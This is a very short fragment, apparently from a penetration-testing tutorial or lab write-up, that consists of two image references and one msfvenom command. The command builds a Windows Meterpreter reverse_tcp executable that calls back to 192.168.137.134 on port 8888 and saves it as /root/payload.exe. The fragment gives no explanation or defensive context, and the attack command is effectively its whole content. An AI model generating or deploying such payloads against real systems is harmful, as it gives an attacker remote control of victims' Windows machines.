 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.137.134 lport=8888 -f exe -o /root/payload.exe